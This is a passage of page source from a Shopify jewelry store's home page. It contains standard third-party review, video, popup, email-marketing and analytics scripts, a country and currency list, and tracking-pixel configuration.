jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"139411357945":{"html":"","css":".jdgm-medals-wrapper {\ndisplay: none !important;\n}\n\n.jdgm-rev-widg{\n  display: flex !important;\n  flex-direction: column !important;\n}\n\n.jdgm-row-carousel {\n  order: 2 !important;\n}\n\n.jdgm-row-media {\n  order: 1 !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=19bb9204725
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="index"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=19bb9204725
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="index"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=alef-bet-jewelry-by-paula.myshopify.com
  data-app-key=d9faf5fe-9093-4cc0-bd3b-333a341ebf54
  data-should-use-cache=true
  data-cache-version=19bb9204725
  data-product-gallery-projects="[&quot;czitpcvwtr2sa&quot;]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="index"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=232626&origin=shopify-app-embed-block"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QFPQ4N/klaviyo.js?company_id=QFPQ4N"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US?return_url=%2F%23k-hub",
    register: "https://shopify.com/1221165123/account?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "alef-bet-jewelry-by-paula.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'US',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BV',
              name: 'Bouvet Island',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GL',
              name: 'Greenland',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'GP',
              name: 'Guadeloupe',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RE',
              name: 'Réunion',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UA',
              name: 'Ukraine',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1221165123,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1221165123,storefrontBaseUrl: "https://www.alefbet.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1775927545","configuration":"{\"shop\":\"alef-bet-jewelry-by-paula.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e6ba5d3ab17a1a2b5c9cdd99319e2458","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1405878521","configuration":"{\"accountID\":\"QFPQ4N\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"946635001","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"859537657","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"689012985","configuration":"{\"shopId\":\"25618\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"676397305","configuration":"{\"accountID\":\"232626\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"444989689","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\",\\\"GT-5RFLM2G\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/-Zm0CLqH-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/3D26CL2H-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/67otCPiG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/nlo0CPWG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/dN5sCPKG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/aYx_CMCH-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/w5iPCPuG-vMBEOCKscoD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401342713","configuration":"{\"pixelCode\":\"CJAHGKJC77U9UDDAC7NG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"221774073","configuration":"{\"pixel_id\":\"1468808903351458\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"101974265","configuration":"{\"tagID\":\"2613648716792\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"100139257","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"heatmap-revenue"},{"id":"109510905","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Heatmap-pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Alef Bet by Paula","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"alef-bet-jewelry-by-paula.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.alefbet.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.alefbet.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1221165123","storefrontBaseUrl":"https:\/\/www.alefbet.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"home","requestId":"99b4349b-5817-4b69-a4b4-0dd758045251-1768731472"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
